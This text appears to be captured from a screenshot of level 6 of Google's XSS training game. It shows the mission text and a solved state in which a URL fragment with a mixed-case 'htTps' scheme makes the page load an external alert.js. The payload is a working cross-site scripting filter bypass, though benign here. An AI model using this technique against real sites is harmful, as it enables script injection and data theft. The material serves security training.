 [6/6] Level 6: Follow the
Mission Description
Complex web applications sometimes have the capability to dynamically load
JavaScript libraries based on the value of their URL parameters or part of
location.hash.
This is very tricky to get right -- allowing user input to influence the URL when
loading scripts or other potentially dangerous types of data such as
XMLHttpRequest often leads to serious vulnerabilities.
Mission Objective
Find a way to make the application request an external file which will cause it
to execute an alert().
Well done! Time to debrief >>
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#htTps://mariaoskar.github.io/XSSTest/al Go
GLOVE
GADGETS
Loaded gadget from htTps://mariaoskar.github.io/XSSTest/alert.js
Target code (toggle)